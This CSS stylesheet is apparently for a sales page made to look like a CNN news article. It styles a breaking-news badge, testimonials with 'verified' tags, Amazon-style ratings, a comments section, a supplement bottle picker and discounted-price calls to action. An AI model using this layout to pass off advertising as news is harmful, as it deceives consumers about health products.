  .section-nav { border-top: 1px solid var(--hair-soft); border-bottom: 1px solid var(--hair-soft); position: relative; z-index: 1; background: var(--bg); display: flex; align-items: center; width: 100%; }
  .scroll-progress { position: absolute; left: 0; bottom: -1px; height: 3px; width: 100%; background: var(--cnn-red); transform: scaleX(0); transform-origin: left center; will-change: transform; z-index: 1; }
  .nav-brand { display: none; align-items: center; gap: 12px; flex: none; padding-left: 16px; }
  .nav-brand .menu-btn { display: flex; }
  .nav-brand .logo svg { display: block; }
  .section-nav ul { list-style: none; margin: 0 auto; padding: 0 24px; max-width: 1280px; width: 100%; display: flex; gap: 22px; overflow-x: auto; height: 44px; align-items: center; font-size: 13px; font-weight: 700; text-transform: uppercase; letter-spacing: .03em; color: var(--ink-mid); scrollbar-width: none; -webkit-overflow-scrolling: touch; }
  .section-nav ul::-webkit-scrollbar { display: none; }
  .section-nav li { white-space: nowrap; padding: 3px 0; border-bottom: 3px solid transparent; }
  .section-nav li.active { color: var(--ink); border-bottom-color: var(--cnn-red); }

  /* Mobile menu */
  .mobile-menu { position: fixed; inset: 0; z-index: 40; visibility: hidden; }
  .mobile-menu.open { visibility: visible; }
  .mobile-menu .scrim { position: absolute; inset: 0; background: rgba(0,0,0,.45); opacity: 0; transition: opacity .25s ease; }
  .mobile-menu.open .scrim { opacity: 1; }
  .mobile-menu .drawer { position: absolute; top: 0; left: 0; bottom: 0; width: 82%; max-width: 320px; background: var(--bg); transform: translateX(-100%); transition: transform .28s cubic-bezier(.4,0,.2,1); display: flex; flex-direction: column; box-shadow: 2px 0 24px rgba(0,0,0,.16); overflow-y: auto; }
  .mobile-menu.open .drawer { transform: translateX(0); }
  .drawer-head { display: flex; align-items: center; justify-content: space-between; padding: 16px 18px; border-bottom: 1px solid var(--hair-soft); }
  .drawer-close { background: none; border: 0; font-size: 26px; line-height: 1; color: var(--ink); cursor: pointer; padding: 4px 8px; }
  .drawer ul { list-style: none; margin: 8px 0; padding: 0; }
  .drawer li { padding: 13px 18px; font-size: 15px; font-weight: 700; text-transform: uppercase; letter-spacing: .03em; color: var(--ink); border-bottom: 1px solid var(--hair-soft); }
  .drawer li.active { color: var(--cnn-red); }

  .disclosure { background: #fafafa; border-bottom: 1px solid var(--hair-soft); text-align: center; font-size: 11px; letter-spacing: .06em; text-transform: uppercase; color: var(--ink-faint); padding: 9px 20px; font-weight: 700; }
  .disclosure span { color: var(--ink-mid); }

  /* ---------- Article grid: left share rail + centered column ---------- */
  .l-grid { max-width: 730px; margin: 0 auto; padding: 22px 20px 60px; }
  .article-col { min-width: 0; }

  .breadcrumb { font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .06em; color: var(--ink); margin-bottom: 14px; }
  .rt-dot { color: #B1B1B1; font-weight: 700; }
  .read-time { color: #6E6E6E; font-weight: 500; }
  .breaking { display: inline-flex; align-items: center; gap: 6px; background: var(--cnn-red); color: #fff; font-size: 11px; font-weight: 800; text-transform: uppercase; letter-spacing: .07em; padding: 4px 9px; border-radius: 3px; margin-bottom: 12px; }
  .breaking-dot { width: 6px; height: 6px; border-radius: 50%; background: #fff; animation: breaking-pulse 1.4s ease-in-out infinite; }
  @keyframes breaking-pulse { 0%, 100% { opacity: 1; } 50% { opacity: .25; } }
  @media (prefers-reduced-motion: reduce) { .breaking-dot { animation: none; } }
  .kicker { font-size: 15px; font-weight: 600; color: var(--ink-faint); margin: 0 0 10px; }
  .headline { font-family: var(--serif-tight); font-size: clamp(30px, 4.4vw, 42px); line-height: 1.12; font-weight: 800; letter-spacing: -0.022em; margin: 0 0 18px; color: var(--ink); }

  .byline { display: flex; align-items: center; gap: 12px; margin: 0 0 6px; }
  .byline .avatar { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; flex: none; display: block; border: 1px solid var(--hair-soft); }
  .byline .who { font-size: 14px; color: var(--ink-soft); line-height: 1.25; }
  .byline .who a, .byline .who strong { font-weight: 700; color: var(--ink); }
  .byline .stamp { font-size: 13px; color: var(--ink-faint); margin-top: 0; line-height: 1.25; }

  .share-inline { display: flex; justify-content: flex-end; gap: 8px; margin: -18px 0 8px; }
  .share-inline a { width: 34px; height: 34px; border-radius: 7px; border: 1px solid var(--hair); display: flex; align-items: center; justify-content: center; color: var(--ink-mid); transition: background .15s ease, color .15s ease; }
  .share-inline a:hover { background: #f2f2f2; color: var(--ink); }

  .rule { border: 0; border-top: 1px solid var(--hair); margin: 18px 0 26px; }

  /* Figures — CNN caption + credit */
  figure.fig { margin: 26px 0; }
  figure.fig img { width: 100%; height: auto; display: block; }
  figure.fig.narrow { max-width: 500px; margin-left: auto; margin-right: auto; }
  figcaption { font-size: 13px; color: var(--ink-faint); line-height: 1.45; padding-top: 8px; }
  figcaption .credit { color: var(--ink-fainter); }

  /* GIF / image placeholders (for designer) */
  .gif-ph, .img-ph { position: relative; display: flex; align-items: center; justify-content: center; text-align: center; width: 100%; aspect-ratio: 16 / 9; background: #f0f0ec; border: 2px dashed #c4c4bb; border-radius: 4px; color: #8a8a7a; font-size: 14px; font-style: italic; letter-spacing: .01em; padding: 20px; }
  .gif-ph-tag, .img-ph-tag { position: absolute; top: 10px; left: 10px; background: #8a8a7a; color: #fff; font-style: normal; font-weight: 800; font-size: 10px; letter-spacing: .08em; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; }

  /* Looping video that behaves like a GIF (no controls, no interaction) */
  .gif-video { display: block; width: 100%; height: auto; pointer-events: none; background: #f0f0ec; }

  /* Figure with a red attention bar on the left (matches callouts) */
  figure.fig.quote-img { padding: 0; font-size: 0; line-height: 0; }
  figure.fig.quote-img img { display: block; border-left: 4px solid var(--cnn-red); }

  /* Body */
  .body { font-size: 18px; line-height: 1.62; color: var(--ink-soft); }
  .body p { margin: 0 0 22px; }
  .body strong { font-weight: 700; color: var(--ink); }
  .body em { font-style: italic; }

  /* Red-bullet list */
  .red-list { list-style: none; margin: 20px 0 22px; padding: 0; }
  .red-list li { position: relative; margin: 0 0 12px; padding-left: 24px; font-size: inherit; line-height: 1.6; color: var(--ink-soft); }
  .red-list li:last-child { margin-bottom: 0; }
  .red-list li::before { content: ""; position: absolute; left: 3px; top: 11px; width: 7px; height: 7px; border-radius: 50%; background: var(--cnn-red); }

  /* Numbered factor list (why-veins-leak) */
  .factor-list { margin: 20px 0 26px; }
  .factor { display: flex; gap: 16px; align-items: baseline; padding: 20px 0; border-top: 1px solid var(--rule, #e6e4df); }
  .factor:first-child { border-top: none; padding-top: 4px; }
  .factor .num { flex-shrink: 0; min-width: 24px; color: var(--cnn-red); font-size: 20px; font-weight: 900; }
  .factor .txt { flex: 1; min-width: 0; }
  .factor h3 { font-size: 18px; line-height: 1.25; font-weight: 800; color: var(--ink); margin: 0 0 6px; letter-spacing: -.01em; }
  .factor p { font-size: inherit; line-height: 1.6; color: var(--body, var(--ink-soft)); margin: 0; }

  h2.sec { font-family: var(--serif-tight); font-size: clamp(22px, 2.8vw, 27px); font-weight: 700; letter-spacing: -0.01em; line-height: 1.22; margin: 40px 0 4px; color: var(--ink); }
  h2.sec + p { margin-top: 12px; }
  .lead-in { font-weight: 700; color: var(--ink); }

  /* Callout box with left red bar */
  .callout { border-left: 4px solid var(--cnn-red); background: #f7f7f6; padding: 18px 22px; margin: 22px 0; border-radius: 0 4px 4px 0; }
  .callout .callout-title { display: block; font-weight: 800; font-size: 18px; color: var(--ink); margin-bottom: 6px; }
  .callout p { margin: 0; }
  .callout .gif-ph { margin-top: 14px; }
  .callout .gif-video { margin-top: 14px; }

  /* Amazon-style rating (left, just above the product image) */
  .amz-rating { display: flex; align-items: center; gap: 7px; margin: 0 0 14px; }
  .amz-score { font-size: 14px; font-weight: 700; color: #0f1111; }
  .amz-stars { position: relative; display: inline-block; font-size: 16px; line-height: 1; }
  .amz-stars-empty { color: #d5d9d9; letter-spacing: 1px; }
  .amz-stars-full { position: absolute; top: 0; left: 0; overflow: hidden; white-space: nowrap; color: #ffa41c; letter-spacing: 1px; }
  .amz-count { font-size: 14px; color: var(--ink); }

  /* Pull quote with source logo */
  .pullquote { display: flex; align-items: center; gap: 20px; margin: 30px 0; padding: 20px 24px; background: #f6f7f8; border-left: 4px solid var(--cnn-red); }
  .pullquote .pq-logo { flex: 0 0 auto; width: 88px; display: flex; align-items: center; justify-content: center; }
  .pullquote .pq-logo img { max-width: 88px; max-height: 66px; width: 100%; height: auto; object-fit: contain; display: block; }
  .pullquote .pq-body { flex: 1; min-width: 0; }
  .pullquote blockquote { margin: 0; font-size: 20px; line-height: 1.45; font-weight: 400; color: #1a1a1a; }
  .pullquote cite { display: block; font-style: normal; font-size: 12px; font-weight: 700; letter-spacing: .05em; text-transform: uppercase; color: var(--ink-faint); margin-top: 8px; }
  @media (max-width: 560px) {
    .pullquote { gap: 14px; padding: 16px 16px; }
    .pullquote .pq-logo { width: 60px; }
    .pullquote .pq-logo img { max-width: 60px; max-height: 54px; }
    .pullquote blockquote { font-size: 17px; }
  }

  /* Fact box */
  .factbox { border: 1px solid var(--hair); border-top: 3px solid var(--ink); padding: 22px 24px; margin: 30px 0; background: #fbfbfa; }
  .factbox .fb-label { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .08em; color: var(--cnn-red); margin: 0 0 14px; }
  .factbox h4 { font-size: 13px; text-transform: uppercase; letter-spacing: .04em; color: var(--ink-faint); margin: 16px 0 8px; }
  .factbox h4:first-of-type { margin-top: 0; }
  .factbox ul { margin: 0; padding: 0 0 0 20px; }
  .factbox li { font-size: 16px; line-height: 1.6; color: var(--ink-mid); margin-bottom: 4px; }
  .factbox .fb-cols { display: grid; grid-template-columns: 1fr 1fr; gap: 8px 32px; }
  @media (max-width: 520px) { .factbox .fb-cols { grid-template-columns: 1fr; } }

  .spec-img { width: 100%; display: block; margin: 0 0 18px; } /* used by reader-offer box */

  /* At-a-glance spec card (Linfaflow-style, clean bordered table) */
  .spec-card { position: relative; background: #fff; border: 1px solid var(--hair); border-top: none; border-radius: 0; padding: 32px 26px 28px; margin: 32px 0; box-shadow: 0 1px 3px rgba(0,0,0,.06); }
  .spec-card::before { content: ""; position: absolute; top: 0; left: -1px; right: -1px; height: 4px; background: var(--cnn-red); }
  .spec-card-header { text-align: left; margin-bottom: 6px; }
  .spec-card-eyebrow { display: flex; align-items: center; gap: 8px; font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; color: var(--cnn-red); margin: 0 0 8px; }
  .eyebrow-mark { width: 10px; height: 10px; background: var(--cnn-red); display: inline-block; }
  .spec-card-title { font-size: 28px; font-weight: 800; color: var(--ink); margin: 0 0 6px; line-height: 1.18; }
  .spec-card-dek { font-size: 14px; line-height: 1.4; color: var(--ink-faint); font-weight: 500; margin: 0; }
  .spec-card-img { width: 100%; max-width: none; height: auto; display: block; margin: 18px 0 24px; border-radius: 0; }
  /* div/grid layout */
  .spec-list { font-size: 15px; }
  .spec-list .spec-row { display: grid; grid-template-columns: 32% 1fr; column-gap: 10px; padding: 18px 0; margin: 0; border: 0; border-top: 1px solid rgba(0,0,0,.08); align-items: start; background: none; }
  .spec-list .spec-row:first-child { border-top: 0; }
  .spec-list .spec-label { font-size: 12px; font-weight: 700; line-height: 1.8; color: var(--ink-faint); text-transform: uppercase; letter-spacing: .04em; }
  .spec-list .spec-value { font-size: 15px; line-height: 1.55; color: var(--ink-soft); font-weight: 500; }
  @media (max-width: 480px) {
    .spec-card { padding: 28px 20px 24px; }
    .spec-list .spec-row { grid-template-columns: 32% 1fr; column-gap: 10px; padding: 14px 0; }
    .spec-list .spec-value { font-size: 14px; }
  }

  /* Glance box offer + CTA (reference box style) */
  .glance-rule { height: 1px; background: var(--hair-soft); margin: 22px 0 18px; }
  .glance-anniversary { text-align: center; font-size: 12.5px; line-height: 1.5; color: var(--ink-faint); text-transform: uppercase; letter-spacing: .03em; font-weight: 700; margin: 0 0 14px; padding: 0 4px; }
  .glance-anniversary b { color: var(--ink); font-weight: 800; }
  .glance-cta { display: flex; align-items: center; justify-content: center; gap: 10px; width: 100%; background: var(--cnn-red); color: #fff; text-decoration: none; font-size: 17px; font-weight: 800; letter-spacing: .05em; text-transform: uppercase; padding: 18px 16px; border-radius: 0; transition: background .15s ease, transform .05s ease; }
  .glance-cta .arw { display: inline-flex; align-items: center; transition: transform .18s ease; }
  .glance-cta:link, .glance-cta:visited, .glance-cta:active, .glance-cta:focus { color: #fff; }
  .glance-cta:hover { background: var(--cnn-red-dark); color: #fff; }
  .glance-cta:hover .arw { transform: translateX(4px); }
  .glance-cta:active { transform: translateY(1px); }
  @media (prefers-reduced-motion: reduce) { .glance-cta, .glance-cta .arw { transition: none; } }
  .cta-standalone { margin: 34px 0; }

  /* Sticky bottom CTA — armed after the first inline CTA is seen, shown when no inline CTA is on screen */
  .sticky-cta-bar { font-family: var(--sans); position: fixed; left: 0; right: 0; bottom: 0; z-index: 60;
    padding: 10px 14px; padding-bottom: calc(10px + env(safe-area-inset-bottom));
    background: rgba(255,255,255,.97); box-shadow: 0 -3px 18px rgba(0,0,0,.14);
    transform: translateY(120%); transition: transform .3s cubic-bezier(.16,1,.3,1);
    will-change: transform; }
  .sticky-cta-bar.show { transform: translateY(0); }
  .sticky-cta-bar .glance-cta { max-width: 640px; margin: 0 auto; }
  @media (prefers-reduced-motion: reduce) { .sticky-cta-bar { transition: none; } }

  /* Inline bottle-selector inside the At-a-Glance box (reuses the .qp* quiz styles,
     so it must re-declare the custom props those styles read from .q-overlay). */
  .glance-picker { --ink:#0A0A0A; --body:#2b2b2b; --label:#6b6b6b; --rule:#e0e0e0; --cnn-red:#CC0000; --cnn-red-dark:#A80000; }
  .glance-picker .q-choose { margin-top: 2px; }
  /* wider inline cards make the -8px badge read tighter to the name than in the narrow
     popup — add a little top room so the OFF pill floats off the bottle amount */
  .glance-picker .qp-grid { margin-top: 12px; }
  .glance-picker .qp { padding-top: 16px; }

  /* Timeline list */
  .timeline { list-style: none; margin: 24px 0; padding: 0; }
  .timeline li { padding: 18px 0; border-top: 1px solid var(--hair-soft); }
  .timeline li:first-child { border-top: 0; }
  .timeline .wk { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .06em; color: var(--cnn-red); }
  .timeline .tt { font-weight: 700; font-size: 18px; color: var(--ink); margin: 3px 0 5px; }
  .timeline p { margin: 0; font-size: 16px; line-height: 1.6; color: var(--ink-mid); }

  /* Benefits */
  .benefits { list-style: none; margin: 22px 0; padding: 0; }
  .benefits li { padding: 14px 0; border-top: 1px solid var(--hair-soft); font-size: 16px; line-height: 1.6; color: var(--ink-mid); }
  .benefits li:first-child { border-top: 0; }
  .benefits li strong { display: block; font-size: 18px; color: var(--ink); margin-bottom: 3px; }
  .benefits li strong::before { content: ""; display: inline-block; width: 10px; height: 10px; margin-right: 9px; background: var(--cnn-red); vertical-align: baseline; }

  /* Reader offer */
  .offer { border: 1px solid var(--hair); border-radius: 4px; padding: 24px; margin: 34px 0; }
  .offer .fb-label { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .08em; color: var(--cnn-red); margin: 0 0 14px; text-align: center; }
  .offer-row { display: flex; gap: 14px; justify-content: center; align-items: flex-end; margin: 0 0 18px; }
  .offer-row a { text-align: center; flex: 1; max-width: 150px; }
  .offer-row img { width: 100%; height: auto; display: block; }
  .offer-opt { margin-top: 8px; font-size: 14px; line-height: 1.4; color: var(--ink-mid); }
  .offer-opt b { display: block; color: var(--ink); font-size: 15px; }
  .offer-opt .was { color: var(--ink-faint); text-decoration: line-through; margin-right: 5px; }
  .cta-wrap { text-align: center; margin-top: 6px; }
  .cta-btn { display: inline-flex; align-items: center; justify-content: center; background: var(--cnn-red); color: #fff; font-weight: 700; font-size: 15px; text-transform: uppercase; letter-spacing: .04em; padding: 14px 30px; border-radius: 3px; transition: background .2s ease; }
  .cta-btn:hover { background: var(--cnn-red-dark); }
  .offer-fine { text-align: center; font-size: 13px; color: var(--ink-faint); margin: 14px 0 0; }
  @media (max-width: 480px) { .offer-row { flex-wrap: wrap; } }

  /* Reader testimonials — editorial voices */
  .voices { margin: 44px 0 0; }
  .v-kicker { color: var(--cnn-red); font-size: 11px; font-weight: 800; letter-spacing: .13em; text-transform: uppercase; margin: 0 0 3px; }
  .voices h2.sec { font-size: clamp(22px, 2.8vw, 27px); font-weight: 700; color: var(--ink); line-height: 1.22; letter-spacing: -0.01em; margin: 0 0 12px; }
  .voices .v-intro { font-size: 18px; font-weight: 400; line-height: 1.62; color: var(--ink-soft); margin: 0 0 22px; }
  .tcard { position: relative; margin: 0 0 14px; background: #f7f7f6; padding: 18px 22px 16px; border-radius: 0 4px 4px 0; }
  .tcard::before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; width: 4px; background: var(--cnn-red); }
  .tstars { color: #f5a623; font-size: 14px; letter-spacing: 1.5px; margin: 0 0 11px; }
  .tstars .off { color: #d8d5cf; }
  .tcard blockquote { margin: 0 0 14px; font-size: 16.5px; line-height: 1.62; color: var(--ink-soft); font-weight: 400; }
  .tcard .t-photo { display: block; width: 100%; height: auto; border-radius: 0; margin: 0 0 14px; }
  .tcard figcaption { display: flex; flex-direction: row; align-items: center; gap: 12px; }
  .tcard .t-avatar { width: 46px; height: 46px; border-radius: 50%; object-fit: cover; flex: none; display: block; background: #e3e3e3; }
  .tcard .t-meta { display: flex; flex-direction: column; gap: 1px; min-width: 0; }
  .tname { font-size: 14px; font-weight: 800; color: #0A0A0A; line-height: 1.25; }
  .tmeta { font-size: 13px; font-weight: 400; color: #6b6b6b; line-height: 1.25; }
  .tverified { font-size: 12px; color: #1a7f47; font-weight: 700; margin-top: 4px; display: inline-flex; align-items: center; gap: 4px; }

  /* Comments — CNN editorial style */
  .comments { margin-top: 46px; padding-top: 26px; border-top: 3px solid var(--ink); }
  .comments-head { display: flex; align-items: baseline; gap: 10px; margin-bottom: 22px; }
  .comments-head h2 { font-size: 22px; font-weight: 800; color: var(--ink); margin: 0; letter-spacing: -0.01em; }
  .comments-count { font-size: 14px; font-weight: 700; color: var(--ink-faint); }
  .comment-composer { display: flex; align-items: center; gap: 12px; margin-bottom: 24px; }
  .composer-av { width: 40px; height: 40px; border-radius: 50%; background: #e3e3e3; flex: none; }
  .comment-composer input { flex: 1; border: 1px solid var(--hair); border-radius: 999px; padding: 11px 18px; font-family: inherit; font-size: 14px; color: var(--ink); background: #fff; }
  .comment-composer input:focus { outline: none; border-color: var(--ink-faint); }
  .comment { display: flex; gap: 12px; padding: 16px 0; border-top: 1px solid var(--hair-soft); }
  .comment.reply { margin-left: 52px; }
  .comment-av { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; flex: none; display: block; }
  .comment-main { flex: 1; min-width: 0; }
  .comment-name { font-weight: 700; font-size: 14px; color: var(--ink); }
  .comment-text { font-size: 15px; line-height: 1.55; color: var(--ink-soft); margin: 3px 0 8px; }
  .comment-photo { display: block; max-width: 220px; width: 100%; border-radius: 10px; border: 1px solid var(--hair-soft); margin: 0 0 8px; }
  .comment-meta { display: flex; align-items: center; gap: 14px; font-size: 12px; font-weight: 700; color: var(--ink-faint); }
  .comment-meta .c-link:hover { color: var(--ink); }
  .comment-meta .c-likes { display: inline-flex; align-items: center; gap: 4px; color: var(--ink-mid); }
  .comment-meta .c-likes svg { color: var(--cnn-red); }
  .comment-meta .c-time { font-weight: 400; color: var(--ink-fainter); }
  @media (max-width: 480px) { .comment.reply { margin-left: 26px; } .comment-photo { max-width: 180px; } }

  /* Footer */
  .footer { background: #0d0d0d; color: #b8b8b8; padding: 46px 20px; margin-top: 34px; }
  .footer-inner { max-width: 1120px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 22px; text-align: center; }
  .footer-logo svg { width: 66px; height: auto; display: block; }
  .footer-nav { display: flex; flex-wrap: wrap; justify-content: center; gap: 10px 22px; max-width: 720px; }
  .footer-nav a { color: #e6e6e6; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .04em; }
  .footer-nav a:hover { color: #fff; }
  .footer-legal { display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 16px; }
  .footer-legal a { color: #9a9a9a; font-size: 12px; }
  .footer-legal a:hover { color: #d5d5d5; text-decoration: underline; }
  .footer-copyright { font-size: 12px; color: #7a7a7a; }
  .footer-disclaimer { font-size: 11px; color: #6f6f6f; line-height: 1.6; max-width: 780px; margin: 4px auto 0; border-top: 1px solid #222; padding-top: 18px; }

  /* ===== Layout hardening ===== */
  /* Fonts: Inter everywhere, Inter Tight on the headline */
  .page, .page * { font-family: var(--sans) !important; }
  .page .headline, .page h2.sec { font-family: var(--serif-tight) !important; }
  .page .logo-text { font-family: var(--serif-tight) !important; }
  /* Sticky full-width header */
  .page .site-header { position: static !important; top: auto !important; z-index: 30 !important; width: 100% !important; max-width: none !important; overflow: visible !important; display: flex !important; flex-direction: column !important; height: auto !important; min-height: 0 !important; padding: 0 !important; border: 0 !important; line-height: normal !important; font-size: 0 !important; }
  .page .site-header .section-nav { flex: none !important; min-height: 0 !important; }
  .page .site-header .section-nav { max-width: none !important; width: 100% !important; margin: 0 !important; }
  .page .site-header .masthead, .page .site-header .section-nav ul { max-width: 1280px !important; margin-left: auto !important; margin-right: auto !important; width: 100% !important; }
  /* Header interior — force MY layout/styling over the theme's header/nav/ul/li/svg CSS */
  .page .site-header .masthead { display: none !important; }
  .page .site-header .menu-btn { display: flex !important; flex-direction: column !important; align-items: stretch !important; justify-content: center !important; gap: 4px !important; width: auto !important; height: auto !important; min-height: 0 !important; padding: 6px !important; margin: -6px !important; background: none !important; border: 0 !important; box-shadow: none !important; border-radius: 0 !important; cursor: pointer !important; }
  .page .site-header .menu-btn span { display: block !important; width: 20px !important; height: 2px !important; min-height: 0 !important; margin: 0 !important; padding: 0 !important; background: var(--ink) !important; border: 0 !important; border-radius: 0 !important; }
  .page .site-header .logo { display: inline-flex !important; align-items: center !important; padding: 0 !important; margin: 0 !important; border: 0 !important; background: none !important; box-shadow: none !important; }
  .page .site-header .logo svg { display: block !important; max-width: none !important; }
  .page .site-header .masthead > .logo svg { width: 58px !important; height: 28px !important; }
  .page .site-header .nav-brand .logo svg { width: 46px !important; height: 22px !important; }
  .page .site-header a { color: inherit !important; text-decoration: none !important; box-shadow: none !important; }
  .page .site-header .search-pill { display: flex !important; flex: none !important; align-items: center !important; gap: 8px !important; margin: 0 0 0 auto !important; min-width: 170px !important; padding: 7px 14px !important; border: 1px solid var(--hair) !important; border-radius: 999px !important; background: none !important; color: var(--ink-faint) !important; font-size: 13px !important; }
  .page .site-header .search-pill svg { width: 15px !important; height: 15px !important; flex: none !important; }
  .page .site-header .watch-live { display: inline-flex !important; align-items: center !important; gap: 8px !important; margin: 0 !important; padding: 8px 14px !important; background: var(--cnn-red) !important; color: #fff !important; border: 0 !important; border-radius: 3px !important; font-size: 12px !important; font-weight: 700 !important; text-transform: uppercase !important; letter-spacing: .04em !important; white-space: nowrap !important; }
  .page .site-header .watch-live .dot { width: 8px !important; height: 8px !important; border-radius: 50% !important; background: #fff !important; }
  .page .site-header .section-nav { display: flex !important; align-items: center !important; border-top: 1px solid var(--hair-soft) !important; border-bottom: 1px solid var(--hair-soft) !important; background: var(--bg) !important; }
  .page .site-header .section-nav ul { display: flex !important; list-style: none !important; padding: 0 24px !important; gap: 22px !important; height: 44px !important; align-items: center !important; overflow-x: auto !important; }
  .page .site-header .section-nav li { display: block !important; list-style: none !important; margin: 0 !important; padding: 3px 0 !important; border: 0 !important; border-bottom: 3px solid transparent !important; background: none !important; color: var(--ink-mid) !important; font-size: 13px !important; font-weight: 700 !important; line-height: 1.2 !important; text-transform: uppercase !important; letter-spacing: .03em !important; white-space: nowrap !important; }
  .page .site-header .section-nav li::marker, .page .site-header .section-nav li::before { content: "" !important; display: none !important; }
  .page .site-header .section-nav li.active { color: var(--ink) !important; border-bottom-color: var(--cnn-red) !important; }
  .page .site-header .nav-brand { display: none !important; }
  @media (max-width: 768px) {
    .page .site-header .masthead { display: none !important; }
    .page .site-header .nav-brand { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; padding-left: 16px !important; }
    .page .site-header .section-nav { height: 52px !important; }
    .page .site-header .section-nav ul { display: none !important; }
  }
  /* Testimonials: theme resets figure margins → cards glue together */
  .voices .tcard { position: relative !important; display: block !important; float: none !important; width: auto !important; margin: 0 0 16px !important; border: 0 !important; }
  .voices .tcard::before { top: 0 !important; bottom: 0 !important; left: 0 !important; width: 4px !important; background: var(--cnn-red) !important; }
  .voices .tcard:last-child { margin-bottom: 0 !important; }
  .voices .tcard blockquote { margin: 0 0 14px !important; padding: 0 !important; border: 0 !important; quotes: none !important; }
  .voices .tcard .t-photo { display: block !important; float: none !important; width: 100% !important; max-width: 100% !important; height: auto !important; margin: 0 0 14px !important; border-radius: 0 !important; }
  .voices .tcard figcaption { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; margin: 0 !important; }
  .voices .tcard .t-avatar { flex: 0 0 46px !important; width: 46px !important; height: 46px !important; min-width: 46px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; }
  .voices .tcard .t-meta { display: flex !important; flex-direction: column !important; gap: 1px !important; min-width: 0 !important; }

  /* Standalone testimonial cards (outside .voices — e.g. after the trial timeline) */
  .article-col .tcard { position: relative !important; display: block !important; float: none !important; width: auto !important; margin: 0 0 14px !important; padding: 18px 22px 16px !important; background: #f7f7f6 !important; border: 0 !important; border-radius: 0 4px 4px 0 !important; }
  .article-col .tcard::before { content: "" !important; position: absolute !important; top: 0 !important; bottom: 0 !important; left: 0 !important; width: 4px !important; background: var(--cnn-red) !important; }
  .article-col .tcard blockquote { margin: 0 0 12px !important; padding: 0 !important; border: 0 !important; quotes: none !important; font-style: normal !important; font-size: 16.5px !important; line-height: 1.62 !important; color: var(--ink-soft) !important; font-weight: 400 !important; }
  .article-col .tcard figcaption { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; margin: 0 !important; padding: 0 !important; font-style: normal !important; }
  .article-col .tcard .t-avatar { flex: 0 0 46px !important; width: 46px !important; height: 46px !important; min-width: 46px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; background: #e3e3e3 !important; }
  .article-col .tcard .t-meta { display: flex !important; flex-direction: column !important; gap: 1px !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .article-col .tcard .tname { font-size: 14px !important; font-weight: 800 !important; color: #0A0A0A !important; line-height: 1.25 !important; }
  .article-col .tcard .tmeta { font-size: 13px !important; font-weight: 400 !important; color: #6b6b6b !important; line-height: 1.25 !important; }

  /* Comments reset */
  .comments .comment { display: flex !important; float: none !important; gap: 12px !important; margin: 0 !important; padding: 16px 0 !important; border: 0 !important; border-top: 1px solid var(--hair-soft) !important; background: none !important; list-style: none !important; }
  .comments .comment.reply { margin-left: 52px !important; }
  .comments .comment-main { flex: 1 1 auto !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .comments .comment-av { flex: 0 0 40px !important; width: 40px !important; height: 40px !important; min-width: 40px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; }
  .comments .comment-photo { display: block !important; float: none !important; width: 100% !important; max-width: 220px !important; height: auto !important; margin: 8px 0 !important; border-radius: 10px !important; border: 1px solid var(--hair-soft) !important; }
  .comments .comment-meta { display: flex !important; flex-wrap: wrap !important; align-items: center !important; gap: 14px !important; margin: 0 !important; padding: 0 !important; font-size: 12px !important; }
  .comments .comment-name { margin: 0 !important; }
  .comments .comment-text { margin: 3px 0 8px !important; }
  @media (max-width: 480px) {
    .comments .comment.reply { margin-left: 26px !important; }
    .comments .comment-photo { max-width: 180px !important; }
  }

  /* Figures & captions: theme italicizes figcaption and resets figure/paragraph margins */
  .article-col figure.fig { display: block !important; float: none !important; margin: 26px 0 !important; }
  .article-col figure.fig.quote-img { border: 0 !important; padding: 0 !important; font-size: 0 !important; line-height: 0 !important; }
  .article-col figure.fig.quote-img img { display: block !important; border-left: 4px solid var(--cnn-red) !important; }
  .article-col figure.fig figcaption { font-style: normal !important; font-weight: 400 !important; margin: 0 !important; padding-top: 8px !important; }
  .article-col .voices .tcard figcaption { font-style: normal !important; }
  .article-col .body p { margin: 0 0 22px !important; font-style: normal !important; }
  .article-col .body h2.sec { margin: 40px 0 4px !important; }
  .article-col .body h2.sec + p { margin-top: 12px !important; }
  /* Red-bullet list — beat theme list resets */
  .article-col .red-list { list-style: none !important; margin: 20px 0 22px !important; padding: 0 !important; }
  .article-col .red-list li { display: block !important; position: relative !important; margin: 0 0 12px !important; padding-left: 24px !important; border: 0 !important; background: none !important; list-style: none !important; font-style: normal !important; }
  .article-col .red-list li::marker { content: "" !important; }
  .article-col .red-list li::before { content: "" !important; display: block !important; position: absolute !important; left: 3px !important; top: 11px !important; width: 7px !important; height: 7px !important; border-radius: 50% !important; background: var(--cnn-red) !important; }
  /* Numbered factor list — beat .body p / theme h3 margin & border resets */
  .article-col .factor-list { margin: 20px 0 26px !important; }
  .article-col .factor { display: flex !important; float: none !important; gap: 16px !important; align-items: baseline !important; margin: 0 !important; padding: 20px 0 !important; border: 0 !important; border-top: 1px solid var(--rule, #e6e4df) !important; background: none !important; }
  .article-col .factor:first-child { border-top: 0 !important; padding-top: 4px !important; }
  .article-col .factor .num { flex-shrink: 0 !important; min-width: 24px !important; margin: 0 !important; color: var(--cnn-red) !important; font-size: 20px !important; font-weight: 900 !important; }
  .article-col .factor .txt { flex: 1 1 auto !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
